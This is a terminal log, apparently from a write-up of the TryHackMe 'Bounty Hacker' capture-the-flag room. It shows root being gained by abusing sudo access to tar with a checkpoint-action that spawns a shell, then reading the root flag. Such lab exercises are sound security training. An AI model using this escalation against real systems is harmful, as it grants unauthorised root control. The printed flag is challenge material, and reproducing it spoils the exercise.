 lin@bountyhacker:~/Desktop$     sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
#
: not found
# ls
user.txt
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
user.txt
# cd /root
# ls
root.txt
# cat root.txt
THM{80UN7Y_h4cK3r}
#